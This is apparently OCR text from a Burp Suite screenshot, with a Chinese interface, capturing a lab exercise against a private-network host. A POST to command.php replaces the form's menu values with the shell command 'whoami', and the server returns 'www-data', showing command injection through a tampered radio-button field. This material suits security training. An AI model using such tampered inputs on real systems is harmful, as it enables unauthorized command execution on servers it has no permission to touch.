 1 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /command.php HTTP/1.1
Host: 192.168.1.12
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.12
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.12/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=uaditbj33i4ipbdj987au2t0j5
Connection: close
radio=whoami&submit=Run
响应
Raw 头 Hex HTML Render
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: whoami
www-data
Return to the menu.